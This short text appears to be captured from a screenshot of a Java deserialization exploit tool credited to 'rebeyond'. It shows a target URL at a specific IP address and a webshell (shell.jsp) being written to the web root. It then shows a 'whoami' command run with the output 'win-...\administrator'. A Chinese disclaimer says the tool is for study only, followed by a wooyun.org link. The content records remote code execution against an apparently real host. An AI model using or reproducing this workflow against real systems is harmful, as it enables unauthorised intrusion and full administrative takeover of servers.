 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.224.2.77:10000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-77n2kueu1b8\administrator
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org